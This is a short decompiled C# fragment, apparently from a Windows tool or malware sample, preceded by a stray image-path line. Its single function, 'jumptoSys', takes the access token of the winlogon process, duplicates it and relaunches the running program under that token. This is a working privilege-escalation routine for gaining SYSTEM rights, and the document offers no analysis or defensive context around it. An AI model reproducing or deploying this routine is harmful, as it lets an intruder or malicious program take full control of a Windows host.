 // Token: 0x06000003 RID: 3 RVA: 0x000020D4 File Offset: 0x000002D4
public static void jumptoSys()
{
string location = Assembly.GetEntryAssembly().Location;
Process process = Process.GetProcessesByName("winlogon")[0];
IntPtr handle = process.Handle;
IntPtr zero = IntPtr.Zero;
WinApi.OpenProcessToken(handle, 2U, out zero);
WinApi.STARTUPINFO startupinfo = default(WinApi.STARTUPINFO);
startupinfo.dwFlags = 1;
startupinfo.wShowWindow = 1;
WinApi.SECURITY_ATTRIBUTES security_ATTRIBUTES = default(WinApi.SECURITY_ATTRIBUTES);
IntPtr zero2 = IntPtr.Zero;
WinApi.DuplicateTokenEx(zero, 33554432U, ref security_ATTRIBUTES, 2, WinApi.TOKEN_TYPE.TokenPrimary, out zero2);
WinApi.PROCESS_INFORMATION process_INFORMATION;
WinApi.CreateProcessWithTokenW(zero2, WinApi.LogonFlags.NetCredentialsOnly, null, location, WinApi.CreationFlags.DefaultErrorMode, IntPtr.Zero, null,
ref startupinfo, out process_INFORMATION);
}